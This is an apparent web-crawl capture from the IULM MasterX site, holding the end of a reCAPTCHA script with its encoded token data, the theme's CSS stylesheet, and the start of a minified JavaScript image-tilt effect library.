w6IEwqV0dz0Fw4jDpDUqP8KGAsKBcnYmw64vw6TCsMOCFMKqw5loAMK2MMK8GGViwrvCl8ODW8KDF8KibMO9d8OBbsKZEkM7G8K8w7oFw7vCg8OFw7gNDEDCscO2wp/[base64]/CmWIyeMKUwrPDoiHCrkXCpns+w7YwwqzDgMKaw6nDgyciE8OKw5rDmMKrV8OdwpzDvMKkw5DCmC5xw4lJwqc2w70BwqbCigxDwpZXDVjDssOoPB/DoBnDlsO7H8Okw4t4w4g6PMO3wo3DuMO6B1TCmAo0EgvCnRtAwpQsw5vCmEoaBXLCrXwjDMKNHGFzw799CDxewrDDjMKhDHs/[base64]/wpI8BE9ywrjDgMKVwrXClE5jwrTDtVMubB5bOcO1w5bDtHXCkGgQworCskYrZQR9JcOoGWvCl8Kjwp/Dm8KlQl/[base64]/CgcKDwpRaw4ItwpbCkMKLf8Oxwr7Dm3A7w5I6wqlZw53DtMKnw7Ymw61yVMOjOSLDpQHDvcOkw6INw6YZw6U/w7cXbSxLD8KrPsKKwoQLGh/DsyPDu8OYVHEfD8K2X1xrw5kJw5HCk8O/[base64]/[base64]/DlAxoVy0Ib8Kew43ChsOvAsKPwrI8wp0YMg1kwpjCl1o+wqTCmAZIw53Co21tw58Mw5TDgCUZwrc2wrfCjcKhIC/DjVl9OsOKUcKlw57CucOqdFgaHMOAwr3DnAnClcOJw5HDnMONI8K0MRgyfAgiw6vCpXNjw6HDncKxwoZlwoIcwpjCsy/Cr8KSQcKNwodedXssPsO2wrEvw7zCrMOhwqI7CcK7OcOUQGDDhsKYw7XDgCvCi8KIOsObJcOZE2l3eTQhwrt8w79Ww4PDlR7ChwcJFsOYcy/DsVcxXcOGw43DgUQowo/[base64]/RjMaEMONwonCpnTChHTChScuwqUMwrXClMOAMcKRDB/[base64]/DninDnmgWehQPw6zDsMKeTmXDhAR5DhNKW8OxwqPDsXp7w5gTw6osw5Euw6bCr8KQFxDDlMKewp0NwpzDtVQNw4NVPHAOVG7CjnXCoFQ5w6Q2XsO+AQ90w5PCscOSwpXCuCEAHMOywq8QR10Pw7vCosKwwrrCmcObw4bChMKiw5nDncK5DV5BwpnDigV/OFbDu8O0K8K+w6rDl8OWwrh7w4rChcOpwqbCjsKdHHzCkCp0w5rCqljCsE/DtsKuw6cIacKlUsK6CHjCiiwWw47Cm8O7wrFzw73DtsKPwqDDtGk2FMOIwrDCu8KLw4tHccO/[base64]/Co0U9w7XCv8Ouw6DClsOwwqjCi1HCocKlw7XCoHXDqEbDkcKRUzxxwrg+VkDCkMK9w5HCin7CmUPDosOlYwhLwp9Lw5Q7bH0vKn55ViNmVsK3RsOhV8K4wrDCknLDgsO8w5JNdCRzPAHCtnMsw7jCkMOkw6bCvlZ9wo/DlCl4w4rCnxt1w7xhbcKFwrRAA8K1w6w/UiQRw6bDi2RpHFAvecKzw6VOVi8zPMKCSTHDnMK0A1/ChsKtJ8OrFXXDhMKKw4RYGsKgw5JtwpjDiFFhw6rCsWPClVjDgsKCwoTCuThdV8O+w4QUKCvCo8KbIVIXw7UXLcOHRxBibMOew55wAcOywpzDmEnCqcO9wooqwrIlf8KBwpMKSl8AWjd/w4ITfSnDriMDw47DvsOUTkQSMcKqPcK5SVRRw7PDulp3YUoyW8KQwqTDujgBwoRCw5BoMkvDkXXCk8KbP8Khwp7DrsO4wpnDgsOONR/CssOrRjfCgMKwwpRuwovDtsKTw4JlUMODwq9AwpEEwpzDnC8rw5A1RsONwp9WN8O/w43DssKFw4gkw7vDs8KWesOHwpl0wqPDpjQlfsKAw4Upw6DCrCXCu0TDrSs0wpZXY1jCj3PDpyhOwqfDnMOldxhgw5JLNVvCt8Onw5vDnTXDuCbDvB/Cm8OHwoNjw5g8w7PCtHbCjcKAVsKsw54cTCtTwqU7wo5TX3h+T8Kgw6BywozDqjU5wrTCqU7CpFzCvkV0wpbCgsKQw4HCqCUQwqFOw5BXNsOtwqPCrcOcwrrCmcKIcF4Kwp/DpsKuNxnDnMOmw6knw77DucOKw7FnLVDDsMK+YBbCgMK3w60nczYMw7ZuGcKkw5XCqcO9XGoIw4UnQMOVwoVqPwZIw51nSVfCscK8dQnChV0MY8KIwofCisOswp7DoMOhw6svw5HDg8K2w49Vw53Dj8K1wqLCgsOhQ0sUw4bCjcO0w4jDhzpPMQZrw6LDusOUAHnCsH/Dv8OTfXrCp8O+ecKZwqXCpMKAw6rCtMKswql7w6Uiwq9Vw6LDuVTClmrDnHvDssKZwoPDrA5iwqVTbsKse8KJFcOvwq7CisKpa8Klwo57LS9XGsKlLMOqw6otwoBtRcKjwrAlegdcw7BNBcKiwpEswobDshpHOT3DgsOMwq/Cm8OaCTbCmMOOwrktwocJw49yG8OmT0dcGMOAS8O+I8KecCfCiktiw5TCgERSw6tDwpNZw47CgHB7bsOxwqzCk00qw5vDn1nDjMOsS3XDhcOcakBVIQQ/DsOVw6TDo3XCicOAw6vDkEfDncOETCXDtTRswpo8w4Nzwp/DjcKiwoJTR8KuGBTDgRPCnjvDhRXDj0cdw7nDu8KwICIww6UqYsOTwqp3ZcO/[base64]/CjcKROsOUw6/ClTHDscO7UcOFfGAoCQw9PMObwqHChxk/w5PCrXvCiwfCoCtxwqPDr8K+w6VAMGovw6TDi0XDnsKjCkAsw41/fsK5w5slwrVzw77DtkjCimp+w5UxwpMdw47Dp8OmwqzDjsKkwq4lasKpw4zCnX3DocOhDgDDp1jDpcK+FF/CgMKPXFXCusOvwqsXAggIwo/DkzMXDMK9CsKBwq3CvWDCtcKgasKxworDpAtpHFfClx3DhsKlwpx0wp3CoMK2wpfDsDzDoMKiw5TDqRUowrvCoQrDlcKPIgkMJRvDqsOLdAnDtMKMwrcCw6LCvGFTw75cw6DDgw/CmcO0w4TCn8OIBMO1X8KwM8OMN8OGwphpS8Ksw4LDi2N0dMO7McKDf8OWNsOLXjPCg8K+wpkGZgfDiwbDmsOJw6vCuzwPwr9/w57DgwTCoyFAw77Dg8KLw7HCmm1Dw655OMKRHcOpwrB1fMKTCkUtw4nCoxnDicKYwqc9NcKqARw4woQKwrEJQRrDkysSw7w0w4txw7vCil/CglFsw7nDhB0kInjCpzFRw67CqFHDo0vDjsKQQFAvw6HCryTDqD/Dj8Kqw7nCjMK7w6hPwrFcFxLCsGRFw5rDvcKrBsKswrbCmcOjwptRGsOaNMK+wrJiw6shVAQlT0rDssOaw7DCoB7CtU/Cq0zCj1N/[base64]/w73CqjpDw4DCkxkbWsKDwrlww4jCjsKnw79owq4tIsK3A3PDhGlMJMKFImMBwoLCr8OpRsOSKSMXw5xwXcK/[base64]/ck9fwp/[base64]/CvVtjwpPCkXnDvsKlw4Rsw5DDqMOAwqwPWMOqKcOnw4rDiMOrwq9leVUYw7JCw4/[base64]/DpTpyZcOAbsKuwp/ChRjCjsOiWcONOl7CpMKnI8OEw5MRRi0lZcKGGsKDw7jCvsKOwrxmd8K3WcOOw6RHw4bDusKdOGrDoxN8wqo+EG5Xw6vDiWTCicOpYUBKwoQFUHTDnMOyw6bCo8O/[base64]/[base64]/w64pRMOueMOaJ2DCm3AHP8KQS3bDqcOOKXHCmcKkw4PCh8KMKsO7w5LClHrCucOFw5nDgz7Dj27CtcObDMKSw4AxUh51wokXFQgaw5bChsOMw5TDisK2w4PDqMKswpp8UcOSw4TCj8OIw5A+QgvDhHQYVVodw6cZw5kWw6vDqAvDi2k4AFHDisO4UFvCpivDt8O0Ol/[base64]/X8KqSMOISMKTPwvCrcKfDxljwqzDuVRhwrgzEClGHHoJw5rCosKbwqLDtsKfw79RwooVZRcJwqpeLzvCk8OIw7/DqcKww5vCrwHDvEF1woLDpsOeLcOuRRXDpUrDq2TCicKeGCohS1fCgHfCvsO0wpsyayV2w6XDoRsbbF/[base64]/DucKlMMK5QRgpQmbDv8KIw74NFcOhw6TCmGDCmMOMw7zCjsKOw7XCqMK9w7HDtcKcwowSwow8wp7CusK6VHjDmMKZLQxYw5IoOmVPwr7Djw/DiEbClcKhw4EVfSXClDQ4worCgkDDg8K+ccKZV8KDQhPCgMKtUHHDtnA0eMK9TMOLw6I+w4tYPy9+w447w7EpEsOZEsKmw5QiFMOww4PCm8KjLVYPw4tDw5bDgytSw5XDt8KbMzDDscKZw4EcBMOyC8K/[base64]/[base64]/[base64]/w4xbw7cwwrZrGcOtwr5oFSnCg3gzw7LDhinCqMOXwpUeOFXDvzhtwoNOwrsSNMOtMsOlwqMHw4BIw5d6wphMYWDDgQTCoz/[base64]/ChcKTFcOxwonCjsKxECvCilDDqsKFwrDDsMKXesObNA7CjsKOw5nDtwPCncOAExHCj8KkdUsew48qw4/Do2nDt07DusK3w44SLUHDr03DkcKgeMOEXcOEX8OEMwXDr0dBw4d1YMOEHzx7RQtBw5bCk8KSCmfDr8OHw7zDnsOgbV0nfT/DocKoaMOyXwcqHFxMwrvDlxp4w4DDp8OAIyopw5bCucKDwqZsw40hw6fCnUpFw4cvLzpqw4LDu8KJwovCjHnDvT5HNMKVC8O7wpLDisO2w7ppOUViQiMIUsOnc8KLbMO3FnvDl8KRWcKDdcKtwpTDpEHCgBg3PGYyw4DCrsOQBTbDkMKqAGbCnMKFYT/CnzDDr3nDljrCnMKvwpw7w7jCigc7aGXCkMKeVsKvw6xVKx/DlsKhLjhAwrJ/CGNHKkRtw47ChsOlw5VlwobCtMOrJ8OpOsOkNh3DmcKdGMOjIMK/w5ZDWyfCs8OAEsOMZsKUwoxVPhVSwrPDlUd0PcOqwoLDrsKLwrx7w6PCsyRAJGNGc8KmMcKUw4kdwpBtQMKPaRNcwrzCiVHDhFbCiMKew4XCssKuwp0nw5pMG8OXwp/CkMOhd0PCtipmwqfDo11ww6Q/[base64]/[base64]/YngYcsKFwqXDqlrDky0Qw5LCoUbDu8KyUMKYwq0rwqzDpsKHwrIywpnCkMKaw7wDw5FOwqbDt8Oew7nCsRfDtTfCvcOBXTnCmMKDLcOiwoHCtFfDk8Kkw7FWNcKIwrcLAMKDX8O4woAWfMOTw7TDmcOOBy7CqkDColMywqFTTlVxdj/Dv07DoMOuWj0Sw60WwpYow6zDqcKqwooMDsKawql/[base64]/[base64]/M8KNwpM3GsK8fCtpw4vDvMO/wq7CiRUDFAhaQcO0w5/DrTRXwqAAccO2w7hoBsOzwqrDmjlqwpQ+wr9awpg8wrfCjE/[base64]/[base64]/[base64]/DosOOMsKkw7MYwpLDm0rCmh7DmBtSw58dwq7DusOMwpRQCFDDl8OmwonDm09uw6TDvcOMXsOdw5/CuU/DhMO6w43Cj8Kdw77ClsKDwr7DrlHDtMObw7tpahJrwrvCpcOow7zDlAcaCy/CqVZ0TcKzBMK9w43DsMKHwrJQwoNuHsODeQ/[base64]/CosKpw6VqU8ODw51idMOlYEZOQFXCgyzCoivDssKewozCkcKawonCowxuCMKuTw3DrcO1w6FJMXjCmnbDs0DDs8KTwojDrsO7w5FjMxfCuQ7CvGVrAcO6wrrDkjfDuzrCk3gxOcOTwroxDBcIK8Kuwoosw7nCosOsw4NpwrTDon4/wrzChDXCocOrwphoZF3CgXXDmV7CnRbDoMOewrwAwqLCkl5QAMO+Q0HDlQlRMRvDtwPCpMO2w6DDosOMwp/DujTCnlwKfsOlwovCqsOATMKCwrlCwqDDvMKHwo9twpEIw4RXLsK7wp9MesOVwoEOw50sT8Ksw6Blw6jDlVMbwq3DpcKyN1/Crz5sGxzCgsOiTcOsw53Cr8OowpUTJ1fDmsOWw5nCucKeYcO+AXrCtH9lwqVrw7XCr8K7w5nCosKMZcOnw6hxwpx6wq3CvMObOBhNRihQwrJ7w5shwpXCisKRw6PDkAPDpDDDm8K0CSfCs8KqRMOHUcKOXcO8SjTDocOMwqZiwp7Dg0V0AWHCucKUw7gLecKfbm3Cqy/Ds2MYw4FhCARdwrEST8KQFD/CljPCjcO6w5VMwoZ8w5jCiHDDucKAwoJ4w6xwwrJWwrsWHzvCusKLwpMsVcKFQsK/wpxzD15UMDleGMKSw4Vlw43CnVZJwqDDrUYAT8K2CMKFS8KrJsKew71UFsOcw4Upwo/Dp3t8wq4jNsKbwqY3BxtRwqZ/DFLDkU52wrt8b8O6w4zCqsKEPzVCwoxFRGDChTvDm8OXw5ACwoh2w63DimLCjsO2wr/DrcOVVTs/wqvCvxvCk8K3VzbDosKIDMKowrzDnR/CmcOIUMOTPFzDnFMKw6nDocKJfMOwwrvCusObw7LDmTYVw7nCpz89wrtxwrVmwonCrcKxCkzDtnBMGTcFQAFPd8O7wpM2QsOOw6tnw7XDksOeA8OywpdbFSslw6dafz1ew5oaGcO/LSItwpbDvcK1w6Qyc8OmS8OYw4DCpsKpwrFmworDqsKUBMKbwq3DjzvDgipCU8OLNQHDoHDDkWt5WFHCu8KVwrNNw75LEMO4XynCo8OLw63DhMO+YXfDrcOxwqlYwox+Olt1P8ODdhFtwoLCiMOTa28baHACA8K/DsOQPAHCpjIUWMOsGsOWMWg6w4XDl8KnQ8Oiw5FpUEjDi01dXxnDrcOJw6jDvnzDgwTDuBzCr8OzCTZpUcKUaSJswp07woDCvsOnNcODFMK9DA17woTCh30lE8KVw7LCnMKqNMK5w4nDlcOxaUIdKsOyQMOAwo/CkyzDi8KyXzDCmsOcZx/DlsO9bjgKwoplw7V9wqvCuArCqsObw7syJcOPSMOubcKJBsKjH8OBasOmVMOvwq8Dw5Egwpocw51RYsOJIk/CtMKkMgsdQwUmI8OMZMKjJsKvwopBU2zCpWrCu1PDgcK+w5h6Wx3DscKmwr/CjMOZwqbCt8O1w5djRsK7FUoUw5PCv8O9QjPCnHRHT8K2BkXDtsKfwohOC8KLwq1nw7jDtMOJDz4fw63Ck8KAFmEZw5XDqgTDpmjDgcOHCMONZgxOw5fCuj/Cs2XDqBE9w4hLJ8KDw6vDlDpowpBJwrAEVMOzwqsPHhXDriDCiMKJwpNcNMKYw4lBw45Qwqd/w4Rpwr8twp/CrsKXDQXCrHx8w60KwpTDiWTDvmxRw6xCwpNbw7AhwoHDvD4SQcKqR8Obw6DCocKuw4VGwqTCv8OJwrTDvHUPwpssw63DgxHCuTXDpl3CrlbCocOHw5vDuMOdaFJewpUOwoHDmmTCp8O7wqfCiV8Hf2HDlMK7XntdWcKEbVVNwp/DrQbDjMK0KkjDvMOAJ8OXwo/[base64]/[base64]/CtHgDMsOnwr88wrVWWHrCnVUQEMKYwp/DlcK9w7FYTMOCW8Kiw6Inw5sxwqDCkcKbwq0NH0fDoMKnw4g+wpUNaMK8QMKmw4HCvxwfcsKEKcOww7DCgsO9WiMqw6/[base64]/w50ywqnCiWE4w5JVw4/DnlvDmsOmOMOdw6nDtcOeR8OYw64FQ8KPwrYWwqpHw6LDmMOaWS4mwrTDh8KGwo0yw73CuCbDnsKWHhvDiABPwoXChcKNw7xuw7ZoQsK3TDx3EGhud8KVRMOUwrsneUDCm8OQcSzCtMKwwoTCqMKiw40fE8K+bsOLH8OBY0omwoUaEyXCp8K3w4YQw7kmbRZpwo/DkjzDu8Oow4Jbwr9xdMOiHcO/wpovw70uwpPDgxbCpMKlKGRqwpvDolPCqWvCkGfDsHnDmDfChcOawoVZXsONcmJlYcKMdsKmQ2loDibCr2nDhsOzw4fDtg4OwrMqZ0g7w5Q4wr1PwrzCpk3CkBNtwoIOT0XClcKQw4nCs8OXGnJnWsK7HVkkwqtPdcK/BMO7VMKGw69ew6DDmcOZw5NWw6JyGsKpw4bCpSXDnj1Ow4DCqMOhEMKmwr82J2nCrA/[base64]/Dql8MHMKMCHQrZMOebzfCri/[base64]/NkAEw7TDsMOfQMO1w5xGGg7CosOKGjYWw41HRsO1wp/ClT3CgGnCk8OGW2PDtsO7w47DvsK4MHfDiMOlw7c9S1vCqsKvwo18wrrCjHJGVT3DsRDCo8OJWxzCjsOAD3N7IMObEcKDKcOvwqYZw67CtxxzKsKhQMOzUcKsD8K6aBbDshbCu1PDn8OTJsO+J8Oqw5glT8ORfcO/wqt8wpkeOQkNP8KdKijCocKvw6fDrMKUw5jDp8OjPcKzMcO8bMOHY8O8woFbwpzCnwnCs2VxRV7ChsKzTFnDiz0CY0LDglkEwokyGcKhSUjDuSljwrcQwq3CvgfCv8Oiw7Zww5gEw7Y4VC/Dm8OZwoV6e0d8wqDCr3LCg8OQL8KvWcOZwoPCqDJZABFJMDbClHrChSTDgGXDl34VfyERb8K/BQHCmEXCrnLDs8Kzw7PCt8OaJsK0w6MNMMOoa8OrwqnCpTvCkB5OYcKjwoUfEl5AQnlSJcOoTjvCtsOuwoQcw7BKw6dZfRXCmBXDi8O2wo/Cv34/wpLCpExqwp7DoSTDg1MTKTnCjcKVw7TCqMOnwrhYw6DCigjCq8ODwq3ClVvCokbCs8OjXE5mAMOIw4d6wr3DglJTw6VVwqlrEsOKw7E7UCDCh8OMwolMwosrSMObOsK8wo9Twpkcw4hZw6nCoBfDiMOTVXTDnmRNwqXChcOVw6ksCDjDrcKhw6V3wrApQznCgk10w5/DinUBwrcBw6fCvxDDvcKbfB1/wrY0wrlqG8O2w5JWw4rCvcKENj0IL0oYTgk6LTnCucOlK2E1w4/Dg8OpwpXDlsOsw704w6rCr8OJwrHDu8OzAT18wqZYW8O7wo7DhVPDqcOqw4ZjwqNJQsO1N8K0UjPDrcKDwpXDnksVYX00w4g4TsKsw53CqMOlYVB5w4xGPcOccVzCv8KbwoIzRMOldwTClsKSGcOEcFk4ScKXHTJFGg0uw5XDscO1H8Ouwr1ETBfCom/[base64]/DkcOBLcKOB8Osw4rCgzfCjsKzw5lrRHNAwoHDrMOKX8KTEsKSEMKtwpglFWYwXgdkY3jDpwPDqFbCvMKLwp3CokXDpcOyb8KleMOPNhpVwo4fQ1c/[base64]/[base64]/Ck8KGIsKawoXDkMOdR8OEWSQ7I8OLwoHDiTDDpcOZAsKuw6tmwoU/w7zDusOzw4HDj2DCkMKeNMKrwqnDnMKydMKDw4AOw6IKw45QFcKgwogyw68ISkbDsEjDmcO6DsKOwoPCsBPDoDJBLmzCpcOUwqvDg8KLwqzDgsOYw4HDgWbDmmkfw5Nsw4vDmMOvworCpMOaw5fCkivDmsKeDH4+Mht8w6DCpD/DhsKcK8KnH8Okw5jCs8OYFcK/[base64]/wq1Xw5s2WsKxJFnDk8OEGMOCdTZewrPDuFTClMO/w58Ew5odWcKsw5piw50Nwr3DncOZw7IHS1IuwqvDncKyb8K1WQzCnRJZwrLCn8O3w6ETFgZsw5rDucODbBJcwrbDv8KERMOSw57DtyImJH/DoMOIU8KrwpDDin3DlsOow6LCnMOPWW9gacKbwqEZwofCncOzwpjCpDDDlsKwwrAxKsO/wqxjPMKkwp5pa8KNC8KawpxRCsKxHsOPwovCnmIRw58dwos3wphbRcOKw5ROw5A/w6pfw6XDqcOnwrocN3zDncKNw6Y5TcKOw6gFwrs/w5vCjX/CiUdCwpPDgcOJw4J/wrE/EMKbA8Kaw4HCtSzCnXnDujHDr8KTQ8OtTcK+I8K0FsOow5NJw7HCqMKsw4/Cv8KHwoLCrcOPSXkwwr1nLMOoIm/[base64]/w4h3w5gUw7rDh18dw6lJPyVJC8OAecO6wqXDlWcMesOFI2V0An91P08/wqTChsKgw7EUw4saSRQNacO2w7VVw5FfwpvCkzEEw5DCk1VCwqbCph0bPiJuXRVyfhpIw6wwWcOuZMKTDVTDjEHCmsKGw5M3Si/DtEh+wpfChsKUwoHCscKiw77Dt8Ofw5chw7bDoxTCssKoDsOnwo5ww4pxw6ZeRMO7dE3DtzxVw53CicOMEkfCqT54wrgBNMOSw4fDuRzCjsKsYB7DpMKQUVTDgcOzGinDmSXDu0IaaMKCwrZ0\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D+9yAF4gsqnHzJJsMEpA8Un4/pcVHm+atRxsJ3c9+Ew\\u003d\x22,1,0,null,1,1769043482515,0,0,[238,72,34,40],null,[84],\x22RC-z8BTPOBrcR4ukA\x22,null,null,null,null,null,\x220dAFcWeA74V8TtDdgyi9wM-oY_AgH7EHCbRxkngGh0I2eGxL33pJegW9wRkhrfvjog3VfTZD8rHAy6HEKwGNr__9BrlmQmaBgIcg\x22,1769126282538]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css
body_size: 6841
content:
/*
	Theme Name: MasterX
	Version: 1.0.0
	Author: bnkr
	Template: thevoux-wp
*/
@import url("../thevoux-wp/style.css");
.header .header_top,
#mobile-menu {
  background: #d10019;
}
.slick.dark-pagination .slick-dots li.slick-active button {
  background: #d10019;
  border-color: #d10019;
}
#social_header,
#quick_search {
  color: #fff;
}
.widget > strong {
  color: #d10019;
}
.widget > strong span {
  background: #eee;
}
a {
  color: #d10019;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
.header .header_top,
#full-menu .full-menu {
  border: none;
}
.post.style6 .post-title h5 {
  font-weight: 400;
}
.post.style7 .post-content p {
  display: none;
}
.posts.border .post:last-of-type {
  border: 0;
  margin: 0;
}
.post .post-meta a,
.post .post-author {
  color: #a7a7a7;
}
.post.post-allievo .contentbox {
  position: relative;
}
.post.post-allievo .contentbox figure {
  position: static;
}
.post.post-allievo .contentbox figure:after {
  z-index: 0;
  background: #fff;
}
.post.post-allievo .contentbox figure a {
  position: absolute !important;
  margin: 0 !important;
  padding: 0  !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99;
}
.post .square {
  padding-bottom: 100%;
  background: #fff;
  border: 1px solid #eee;
  display: block;
  position: relative;
}
.post .square a {
  position: absolute !important;
  margin: 0 !important;
  padding: 0  !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.post .square a:before {
  content: '';
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  height: 100%;
  vertical-align: middle;
  margin-right: -1em;
  /* Adjusts for spacing */
}
.post .square a .centered {
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  vertical-align: middle;
  padding: 0 0 0 1em;
}
.post .content-allievo {
  margin: -50px 10px 0 !important;
  padding: 5px 10px !important;
}
.post .audio-container {
  margin: 0 0 45px;
  width: 100%;
  float: left;
}
.widget ul.menu .current-menu-item > a {
  color: #d10019 !important;
}
.widget h5 {
  font-size: 22px;
  line-break: 26px;
  font-weight: 400;
  color: #d10019;
  margin: 5px 0 15px;
}
.widget .post .post-content.small p {
  font-size: 13px;
}
.widget.widget_contact_info {
  font-size: 14px;
}
.widget.widget_contact_info .confit-address {
  margin-bottom: 10px;
}
.post-link.comment-link {
  display: none !important;
}
#archive-title {
  background: #e5e5e5;
}
#archive-title h1 {
  color: #545353;
}
#archive-title p {
  color: #545353;
  padding-top: 10px;
  margin-bottom: 0;
}
#category-title {
  background: #a7a7a7;
}
.post-video {
  position: relative;
}
.post-video .fa {
  width: 64px;
  height: 64px;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -32px 0 0 -32px;
  background: rgba(209, 0, 25, 0.5);
  color: #fff;
  line-height: 64px;
  -webkit-border-radius: 64px;
  -moz-border-radius: 64px;
  border-radius: 64px;
  font-size: 24px;
  text-align: center;
}
.sidebar .sidebar_inner {
  padding: 0 20px 0 19px;
}
.thb-mobile-menu li,
.thb-mobile-menu-secondary li {
  color: #fff !important;
}
.thb-mobile-menu li a,
.thb-mobile-menu-secondary li a {
  color: #fff !important;
}
.thb-mobile-menu li a:hover,
.thb-mobile-menu-secondary li a:hover {
  color: rgba(255, 255, 255, 0.7) !important;
}
.post .post-author,
.post .post-meta {
  font-size: 14px;
}
.post .post-author a,
.post .post-meta a {
  color: #d10019;
}
.post .post-content.small p {
  font-size: 15px;
  /* 14px */
  archive-titlemargin-bottom: 20px;
}
.category_title.style3 h2,
.category_title.style3 h2 a {
  color: #d10019;
  font-size: 14px;
  font-weight: normal;
}
.style7-posts .post-meta a {
  color: #d10019;
  font-size: 14px;
}
.post-author time {
  font-size: 14px;
  font-family: 'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}
.header .social-holder .social_header .social_toggle {
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}
.header .social-holder .social_header > div {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
.header .social-holder .social_header a {
  font-size: 24px !important;
  padding: 0px 10px !important;
  color: #fff;
  line-height: 24px !important;
}
.quick_search .search_icon {
  fill: #fff;
  width: 20px;
  height: 20px;
}
.quick_search.active .search_icon {
  fill: #000;
}
.mobile-toggle span {
  background: #fff;
  height: 2px;
}
.mobile-toggle span:nth-child(1) {
  top: 7px;
}
.mobile-toggle span:nth-child(2) {
  top: 13px;
}
.mobile-toggle span:nth-child(3) {
  top: 19px;
}
.widget.widget_featured_video .wrapper {
  padding-bottom: 56.25%;
  position: relative;
  overflow: hidden;
}
.widget.widget_featured_video .wrapper > a {
  position: absolute;
  top: 50%;
  height: 500px;
  line-height: 500px;
  z-index: 1;
  left: 0;
  width: 100%;
  margin-top: -250px;
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  top: 0;
  right: 0;
  background: none;
  width: 100%;
  height: 100% !important;
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button {
  position: absolute;
  top: -121px;
  width: 100%;
  bottom: 0;
  height: 121px;
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button button {
  font: normal normal normal 14px/1 FontAwesome;
  background: none;
  width: 100%;
  height: 100%;
  margin: 0;
  background: rgba(0, 0, 0, 0.15);
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button button:before {
  left: 50%;
  font-size: 30px;
  width: 30px;
  position: absolute;
  color: #fff;
  height: 30px;
  display: block;
  margin: -15px 0 0 -15px;
  line-height: 30px;
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button.mejs-play button:before {
  content: "\f04b";
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button.mejs-pause button:before {
  content: "\f04c";
}
.post .post-meta + .post-author:before {
  content: '';
}
.wpb_wrapper .category_title.style2 {
  border: 0;
  margin: 0;
  padding: 30px 0 10px;
}
.wpb_wrapper .category_title.style2 h2 {
  font-size: 1.125rem;
  font-weight: bold;
  text-align: center;
}
@media screen and (min-width: 40.0625em) {
  .wpb_wrapper .category_title.style2 h2 {
    font-size: 1.5625rem;
  }
}
.wpb_wrapper .post.style6 .post-gallery {
  margin: 0;
}
.wpb_wrapper .post.style6 .post-meta {
  padding-top: 20px;
  margin: 0 !important;
}
.wpb_wrapper .post.style6 .post-title h5 {
  font-size: 24px;
  line-height: 30px;
}
.post .allievo-figure figure {
  margin: 0;
}
.row-allievo .column,
.row-allievo .columns {
  align-self: flex-start;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0
body_size: 310372
content:
function atvImg(){function t(t,e,i,s,r,a){var l=n.scrollTop||o.scrollTop,h=n.scrollLeft,c=e?t.touches[0].pageX:t.pageX,u=e?t.touches[0].pageY:t.pageY,d=i.getBoundingClientRect(),p=i.clientWidth||i.offsetWidth||i.scrollWidth,f=i.clientHeight||i.offsetHeight||i.scrollHeight,m=320/p,g=.52-(c-d.left-h)/p,v=.52-(u-d.top-l)/f,_=u-d.top-l-f/2,y=c-d.left-h-p/2,T="rotateX("+.07*m*(_-v)+"deg) rotateY("+.03*m*(g-y)+"deg)",b=180*Math.atan2(_,y)/Math.PI-90;b<0&&(b+=360),-1!=i.querySelectorAll(".atvImg-container")[0].className.indexOf(" over")&&(T+=" scale3d(1.013,1.013,1.013)"),i.querySelectorAll(".atvImg-container")[0].style.transform=T,a.style.background="linear-gradient("+b+"deg, rgba(255,255,255,"+(u-d.top-l)/f*.4+") 0%,rgba(255,255,255,0) 40%)",a.style.transform="translateX("+g*r-.1+"px) translateY("+v*r-.1+"px)";for(var w=r,x=0;x<r;x++)s[x].style.transform="translateX("+g*w*(2.5*x/m)+"px) translateY("+v*r*(2.5*x/m)+"px)",w--}function e(t,e){e.querySelectorAll(".atvImg-container")[0].className+=" over"}function i(t,e,i,s,n){var o=e.querySelectorAll(".atvImg-container")[0];o.className=o.className.replace(" over",""),o.style.transform="",n.style.cssText="";for(var r=0;r<s;r++)i[r].style.transform="";setTimeout(function(){o.style.transform="",n.style.cssText=""},100)}var s=document,n=(s.documentElement,s.getElementsByTagName("body")[0]),o=s.getElementsByTagName("html")[0],r=window,a=s.querySelectorAll(".atvImg"),l=a.length,h="ontouchstart"in r||navigator.msMaxTouchPoints;if(!(l<=0))for(var c=0;c<l;c++){var u=a[c],d=u.querySelectorAll(".atvImg-layer"),p=u.querySelectorAll(".atvImg-original"),f=d.length;if(!(f<=0)){for(;u.firstChild;)u.removeChild(u.firstChild);var m=s.createElement("div"),g=s.createElement("div"),v=s.createElement("div"),_=s.createElement("div"),y=[];u.id="atvImg__"+c,m.className="atvImg-container",g.className="atvImg-shine",v.className="atvImg-shadow",_.className="atvImg-layers";for(var T=0;T<f;T++){var 